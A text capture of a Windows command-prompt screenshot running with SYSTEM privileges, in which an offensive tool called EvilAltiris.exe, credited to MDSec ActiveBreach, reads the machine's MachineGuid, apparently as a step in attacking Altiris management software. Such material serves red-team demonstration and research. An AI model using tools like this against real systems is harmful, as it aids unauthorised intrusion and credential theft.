 Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.22631.5126]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>c:\temp\EvilAltiris.exe GetMachineGuid
EVILALTIRIS
Author: Matt Johnson - MDSec ActiveBreach - v0.0.1
[+] Found MachineGuid value: {59067291-0E3D-44DE-85FD-BDE4B5632648}
C:\Windows\System32>